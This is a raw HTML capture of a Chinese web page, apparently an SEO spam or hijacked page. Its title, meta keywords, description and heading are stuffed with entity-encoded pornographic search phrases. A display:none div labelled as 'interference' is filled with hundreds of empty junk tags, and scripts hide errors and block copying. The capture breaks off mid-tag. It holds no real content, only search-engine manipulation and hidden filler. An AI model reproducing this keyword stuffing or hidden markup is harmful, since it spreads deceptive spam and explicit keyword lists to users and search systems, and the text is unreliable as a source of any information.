

--- FILE ---
content_type: text/html
request_url: http://www.zhishangtuozhan.com/16/2307.html
body_size: 141812
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#95;&#31934;&#21697;&#26080;&#30721;&#20081;&#30721;&#97;&#118;&#95;&#24615;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#97;&#97;&#27611;&#29255;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#35270;&#95;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#32769;&#29275;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30452;&#25773;&#95;&#20122;&#27954;&#28526;&#21943;&#95;&#20116;&#26376;&#32593;&#31449;&#33021;&#30475;&#95;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#21306;&#50;&#95;&#21320;&#22812;&#97;&#118;&#30005;&#24433;&#20813;&#36153;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#95;&#22108;&#22108;&#24433;&#38498;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#95;&#119;&#119;&#27431;&#27954;&#119;&#119;&#27431;&#27954;&#35270;&#39057;&#95;&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#29245;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20008;&#112;&#111;&#114;&#110;&#121;&#25104;&#20154;&#95;&#31934;&#21697;&#22269;&#33394;&#22825;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#34588;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#97;&#118;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#22269;&#20135;&#20013;&#25991;&#25104;&#20154;&#26080;&#30721;&#22269;&#20135;&#20122;&#27954;&#95;&#20813;&#36153;&#26080;&#27602;&#65;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#95;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#19968;&#32423;&#21160;&#28459;&#65;&#29255;&#95;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#65;&#8564;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#19997;&#34972;&#95;&#20037;&#20037;&#22269;&#20135;&#39318;&#39029;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#39640;&#28165;&#30340;&#26080;&#19968;&#21306;&#20108;&#21306;&#95;&#25805;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29233;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#95;&#26085;&#38889;&#19977;&#32423;&#20262;&#29702;&#22312;&#32447;&#35266;&#30475;&#95;&#22812;&#22812;&#21992;&#97;&#118;&#32593;&#31449;&#95;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#55;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#22312;&#32447;&#95;&#21360;&#24230;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#95;&#27431;&#32654;&#24615;&#29233;&#39640;&#28526;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#21435;&#40644;&#33394;&#32593;&#31449;&#95;&#32654;&#22899;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#24615;&#120;&#120;&#120;&#120;&#120;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#13;</title>
<meta name="keywords" content="&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#95;&#31934;&#21697;&#26080;&#30721;&#20081;&#30721;&#97;&#118;&#95;&#24615;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#97;&#97;&#27611;&#29255;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#35270;&#95;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#32769;&#29275;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30452;&#25773;&#95;&#20122;&#27954;&#28526;&#21943;&#95;&#20116;&#26376;&#32593;&#31449;&#33021;&#30475;&#95;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#21306;&#50;&#95;&#21320;&#22812;&#97;&#118;&#30005;&#24433;&#20813;&#36153;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#95;&#22108;&#22108;&#24433;&#38498;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#95;&#119;&#119;&#27431;&#27954;&#119;&#119;&#27431;&#27954;&#35270;&#39057;&#95;&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#29245;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20008;&#112;&#111;&#114;&#110;&#121;&#25104;&#20154;&#95;&#31934;&#21697;&#22269;&#33394;&#22825;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#34588;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#97;&#118;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#22269;&#20135;&#20013;&#25991;&#25104;&#20154;&#26080;&#30721;&#22269;&#20135;&#20122;&#27954;&#95;&#20813;&#36153;&#26080;&#27602;&#65;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#95;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#19968;&#32423;&#21160;&#28459;&#65;&#29255;&#95;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#65;&#8564;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#19997;&#34972;&#95;&#20037;&#20037;&#22269;&#20135;&#39318;&#39029;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#39640;&#28165;&#30340;&#26080;&#19968;&#21306;&#20108;&#21306;&#95;&#25805;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29233;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#95;&#26085;&#38889;&#19977;&#32423;&#20262;&#29702;&#22312;&#32447;&#35266;&#30475;&#95;&#22812;&#22812;&#21992;&#97;&#118;&#32593;&#31449;&#95;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#55;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#22312;&#32447;&#95;&#21360;&#24230;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#95;&#27431;&#32654;&#24615;&#29233;&#39640;&#28526;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#21435;&#40644;&#33394;&#32593;&#31449;&#95;&#32654;&#22899;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#24615;&#120;&#120;&#120;&#120;&#120;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#13;" />
<meta name="description" content="&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#95;&#31934;&#21697;&#26080;&#30721;&#20081;&#30721;&#97;&#118;&#95;&#24615;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#97;&#97;&#27611;&#29255;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#35270;&#95;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#32769;&#29275;&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30452;&#25773;&#95;&#20122;&#27954;&#28526;&#21943;&#95;&#20116;&#26376;&#32593;&#31449;&#33021;&#30475;&#95;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#21306;&#50;&#95;&#21320;&#22812;&#97;&#118;&#30005;&#24433;&#20813;&#36153;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#95;&#22108;&#22108;&#24433;&#38498;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#95;&#119;&#119;&#27431;&#27954;&#119;&#119;&#27431;&#27954;&#35270;&#39057;&#95;&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#29245;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20008;&#112;&#111;&#114;&#110;&#121;&#25104;&#20154;&#95;&#31934;&#21697;&#22269;&#33394;&#22825;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#34588;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#97;&#118;&#22312;&#32447;&#95;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#22269;&#20135;&#20013;&#25991;&#25104;&#20154;&#26080;&#30721;&#22269;&#20135;&#20122;&#27954;&#95;&#20813;&#36153;&#26080;&#27602;&#65;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#95;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#19968;&#32423;&#21160;&#28459;&#65;&#29255;&#95;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#65;&#8564;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#19997;&#34972;&#95;&#20037;&#20037;&#22269;&#20135;&#39318;&#39029;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#39640;&#28165;&#30340;&#26080;&#19968;&#21306;&#20108;&#21306;&#95;&#25805;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29233;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#95;&#26085;&#38889;&#19977;&#32423;&#20262;&#29702;&#22312;&#32447;&#35266;&#30475;&#95;&#22812;&#22812;&#21992;&#97;&#118;&#32593;&#31449;&#95;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#55;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#22312;&#32447;&#95;&#21360;&#24230;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#95;&#27431;&#32654;&#24615;&#29233;&#39640;&#28526;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#21435;&#40644;&#33394;&#32593;&#31449;&#95;&#32654;&#22899;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#24615;&#120;&#120;&#120;&#120;&#120;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#13;&#44;&#22823;&#34121;&#39321;&#34121;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#34588;&#33216;&#65;&#86;&#95;&#33258;&#25293;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#39321;&#34121;&#20013;&#25991;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#35270;&#39057;&#39640;&#28165;&#19968;&#36947;&#19968;&#21306;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#22825;&#22530;&#95;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#65;&#29255;&#20813;&#36153;&#95;&#20154;&#20154;&#28577;&#20154;&#20154;&#23556;&#20154;&#20154;&#33300;&#95;&#20116;&#26376;&#23159;&#23159;&#24040;&#20083;&#22312;&#32447;&#95;&#31934;&#21697;&#20122;&#27954;&#55;&#55;&#55;&#55;&#55;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#20813;&#36153;&#95;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#21478;&#31867;&#26149;&#33394;&#26657;&#22253;&#23567;&#35828;&#95;&#24378;&#24320;&#23567;&#23159;&#23273;&#33502;&#21448;&#23273;&#21448;&#32039;&#35270;&#39057;&#38889;&#22269;&#13;&#44;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#26032;&#21306;&#20122;&#27954;&#95;&#22269;&#20135;&#21448;&#33394;&#21448;&#21050;&#28608;&#39640;&#28526;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#21320;&#22812;&#39640;&#28165;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#20016;&#28385;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#33394;&#19968;&#21306;&#95;&#32769;&#22899;&#20154;&#33394;&#95;&#20813;&#36153;&#21047;&#65;&#29255;&#30701;&#35270;&#39057;&#95;&#29245;&#29245;&#65;&#86;&#32593;&#95;&#26085;&#26412;&#119;&#119;&#119;&#46;&#19968;&#32423;&#23569;&#22919;&#97;&#97;&#97;&#25554;&#95;&#20122;&#27954;&#22825;&#22530;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#26497;&#21697;&#31881;&#23273;&#26657;&#33457;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26032;&#95;&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#13;&#44;&#21320;&#22812;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#26412;&#22312;&#32447;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#33394;&#32769;&#22836;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#26080;&#27602;&#19981;&#21345;&#95;&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#26085;&#38889;&#26497;&#21697;&#95;&#32769;&#22806;&#21448;&#22823;&#21448;&#31895;&#21448;&#30828;&#22826;&#29245;&#20102;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#95;&#65;&#29255;&#19968;&#32423;&#35270;&#39057;&#95;&#38889;&#22269;&#19977;&#32423;&#97;&#97;&#97;&#95;&#36229;&#30896;&#20122;&#27954;&#40493;&#23376;&#32593;&#32476;&#22312;&#32447;&#95;&#27431;&#32654;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#95;&#26085;&#26412;&#31934;&#21697;&#32508;&#21512;&#95;&#25104;&#20154;&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;&#95;&#38889;&#22269;&#20027;&#25773;&#49;&#57;&#31105;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#13;" />
<link rel="stylesheet" href="/static/style/css/animate.min.css">
<link rel="stylesheet" href="/static/style/css/style.css">
<script src="/static/style/js/jquery.min.js"></script>
<script src="/static/style/js/wow.min.js"></script>
<script src="/static/style/js/jquery.SuperSlide.js"></script>
<script src="/static/style/js/js.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body ondragstart="window.event.returnValue=false" oncontextmenu="window.event.returnValue=false" onselectstart="event.returnValue=false">
<h1><a href="http://www.zhishangtuozhan.com/">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="3hbc5" class="pl_css_ganrao" style="display: none;"><bdo id="3hbc5"></bdo><b id="3hbc5"><output id="3hbc5"><button id="3hbc5"><delect id="3hbc5"></delect></button></output></b><sub id="3hbc5"><ol id="3hbc5"><video id="3hbc5"><strike id="3hbc5"></strike></video></ol></sub><tr id="3hbc5"></tr><label id="3hbc5"><em id="3hbc5"><u id="3hbc5"></u></em></label><pre id="3hbc5"><center id="3hbc5"></center></pre><samp id="3hbc5"></samp><mark id="3hbc5"><legend id="3hbc5"></legend></mark><abbr id="3hbc5"><thead id="3hbc5"></thead></abbr><menuitem id="3hbc5"></menuitem><u id="3hbc5"></u><thead id="3hbc5"><label id="3hbc5"><center id="3hbc5"><dl id="3hbc5"></dl></center></label></thead><thead id="3hbc5"></thead><span id="3hbc5"><table id="3hbc5"><address id="3hbc5"></address></table></span><rp id="3hbc5"></rp><small id="3hbc5"><dfn id="3hbc5"></dfn></small><font id="3hbc5"></font><dfn id="3hbc5"><mark id="3hbc5"></mark></dfn><samp id="3hbc5"></samp><sub id="3hbc5"><strong id="3hbc5"></strong></sub><strike id="3hbc5"><optgroup id="3hbc5"><td id="3hbc5"><form id="3hbc5"></form></td></optgroup></strike><object id="3hbc5"></object><delect id="3hbc5"></delect><table id="3hbc5"><legend id="3hbc5"><u id="3hbc5"><i id="3hbc5"></i></u></legend></table><div id="3hbc5"><optgroup id="3hbc5"></optgroup></div><video id="3hbc5"></video><abbr id="3hbc5"><form id="3hbc5"><dfn id="3hbc5"><pre id="3hbc5"></pre></dfn></form></abbr><bdo id="3hbc5"></bdo><center id="3hbc5"></center><ul id="3hbc5"><form id="3hbc5"></form></ul><listing id="3hbc5"></listing><rp id="3hbc5"><legend id="3hbc5"><li id="3hbc5"></li></legend></rp><var id="3hbc5"><pre id="3hbc5"><cite id="3hbc5"><ins id="3hbc5"></ins></cite></pre></var><nobr id="3hbc5"></nobr><dfn id="3hbc5"></dfn><thead id="3hbc5"><sup id="3hbc5"><center id="3hbc5"><label id="3hbc5"></label></center></sup></thead><li id="3hbc5"></li><em id="3hbc5"><input id="3hbc5"><pre id="3hbc5"><ol id="3hbc5"></ol></pre></input></em><ins id="3hbc5"><small id="3hbc5"></small></ins><u id="3hbc5"></u><mark id="3hbc5"></mark><tbody id="3hbc5"></tbody><table id="3hbc5"><output id="3hbc5"></output></table><samp id="3hbc5"><tbody id="3hbc5"><blockquote id="3hbc5"><noscript id="3hbc5"></noscript></blockquote></tbody></samp><pre id="3hbc5"></pre><legend id="3hbc5"></legend><small id="3hbc5"></small><pre id="3hbc5"></pre><b id="3hbc5"><acronym id="3hbc5"></acronym></b><dl id="3hbc5"></dl><small id="3hbc5"></small><progress id="3hbc5"><pre id="3hbc5"><samp id="3hbc5"></samp></pre></progress><em id="3hbc5"><pre id="3hbc5"><b id="3hbc5"><acronym id="3hbc5"></acronym></b></pre></em><form id="3hbc5"></form><tr id="3hbc5"></tr><b id="3hbc5"><acronym id="3hbc5"></acronym></b><tbody id="3hbc5"></tbody><mark id="3hbc5"><wbr id="3hbc5"><ul id="3hbc5"></ul></wbr></mark><abbr id="3hbc5"></abbr><ins id="3hbc5"><legend id="3hbc5"><form id="3hbc5"><dd id="3hbc5"></dd></form></legend></ins><video id="3hbc5"><sup id="3hbc5"><rp id="3hbc5"><label id="3hbc5"></label></rp></sup></video><menu id="3hbc5"></menu><form id="3hbc5"></form><dd id="3hbc5"><strong id="3hbc5"></strong></dd><strong id="3hbc5"></strong><dl id="3hbc5"></dl><del id="3hbc5"></del><dl id="3hbc5"></dl><center id="3hbc5"><label id="3hbc5"><ruby id="3hbc5"><dl id="3hbc5"></dl></ruby></label></center><track id="3hbc5"></track><legend id="3hbc5"><ul id="3hbc5"></ul></legend><font id="3hbc5"></font><mark id="3hbc5"><legend id="3hbc5"><ul id="3hbc5"><source id="3hbc5"></source></ul></legend></mark><strike id="3hbc5"><th id="3hbc5"><progress id="3hbc5"><small id="3hbc5"></small></progress></th></strike><dfn id="3hbc5"></dfn><ol id="3hbc5"><video id="3hbc5"><strike id="3hbc5"></strike></video></ol><dfn id="3hbc5"></dfn><thead id="3hbc5"></thead><nobr id="3hbc5"></nobr><sup id="3hbc5"></sup><style id="3hbc5"></style><i id="3hbc5"><del id="3hbc5"><p id="3hbc5"><small id="3hbc5"></small></p></del></i><button id="3hbc5"></button><legend id="3hbc5"><strong id="3hbc5"><dd id="3hbc5"></dd></strong></legend><small id="3hbc5"><pre id="3hbc5"></pre></small><th id="3hbc5"></th><legend id="3hbc5"><u id="3hbc5"><form id="3hbc5"></form></u></legend><tr id="3hbc5"></tr><s id="3hbc5"></s><style id="3hbc5"><b id="3hbc5"></b></style><big id="3hbc5"><tbody id="3hbc5"></tbody></big><meter id="3hbc5"><bdo id="3hbc5"><meter id="3hbc5"></meter></bdo></meter><thead id="3hbc5"></thead><style id="3hbc5"><delect id="3hbc5"></delect></style><input id="3hbc5"><track id="3hbc5"><ol id="3hbc5"><pre id="3hbc5"></pre></ol></track></input><dl id="3hbc5"></dl><label id="3hbc5"><font id="3hbc5"></font></label><form id="3hbc5"><var id="3hbc5"><form id="3hbc5"></form></var></form><strike id="3hbc5"></strike><legend id="3hbc5"><strong id="3hbc5"></strong></legend><label id="3hbc5"></label><kbd id="3hbc5"><td id="3hbc5"></td></kbd><sub id="3hbc5"><ol id="3hbc5"><acronym id="3hbc5"><sup id="3hbc5"></sup></acronym></ol></sub><label id="3hbc5"><samp id="3hbc5"><object id="3hbc5"><tt id="3hbc5"></tt></object></samp></label><menu id="3hbc5"></menu><tr id="3hbc5"><dfn id="3hbc5"></dfn></tr><ins 